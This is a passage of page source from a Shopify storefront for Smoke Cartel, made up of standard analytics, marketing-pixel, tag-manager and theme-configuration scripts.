0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a7309-ba4c-7cef-9cce-5a4c5ce677c5/source_code-9/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":398229512,"requestId":"2f91bee5-e15e-4cd3-bd86-4512066350e2-1768369926"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
